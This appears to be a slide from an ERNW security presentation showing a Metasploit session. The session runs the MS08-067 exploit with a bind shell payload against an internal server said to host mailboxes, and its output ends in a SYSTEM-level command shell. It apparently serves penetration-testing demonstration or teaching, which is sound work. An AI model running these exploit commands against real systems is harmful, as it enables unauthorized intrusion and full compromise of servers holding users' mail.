 e
This is the Application Server Hosting
the Mailboxes…
ERNW
providing security.
msf exploit(ms08_067_netapi) > set RHOST 10.38.91.21
RHOST => 10.38.91.21
msf exploit(ms08_067_netapi) > set PAYLOAD windows/shell/bind_tcp
PAYLOAD => windows/shell/bind_tcp
msf exploit(ms08_067_netapi) > set TARGET 9
TARGET => 9
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[…]
[*] Command shell session 1 opened (10.38.169.169:52865 -> 10.38.91.21:4444)
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
© ERNW GmbH | Breslauer Str. 28 | D-69124 Heidelberg | www.ernw.de
-school stuff